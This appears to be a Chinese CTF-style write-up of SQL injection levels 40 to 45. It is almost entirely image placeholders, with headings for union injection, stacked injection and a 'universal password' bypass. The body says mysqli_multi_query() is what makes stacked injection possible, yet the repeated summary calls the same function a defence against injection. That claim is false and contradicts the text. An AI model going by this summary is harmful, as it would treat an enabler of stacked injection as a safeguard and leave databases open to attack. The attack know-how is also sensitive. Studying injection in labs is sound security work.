











四十

方法1、联合注入











方法2、堆叠注入

四十一

四十二







堆叠注入【mysqli_multi_query() 函数执行一个或多个针对数据库的查询。多个查询用分号进行分隔。(有这个才能进行堆叠)】:

四十三



四十四



万能密码:

四十五

本文探讨了SQL注入攻击的各种实例,包括联合注入、堆叠注入等,并展示了如何利用特殊字符如%0b进行 payload 构造。同时,提到了数据库安全措施,如密码修改和使用mysqli_multi_query()函数来防御注入攻击。

本文探讨了SQL注入攻击的各种实例,包括联合注入、堆叠注入等,并展示了如何利用特殊字符如%0b进行 payload 构造。同时,提到了数据库安全措施,如密码修改和使用mysqli_multi_query()函数来防御注入攻击。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?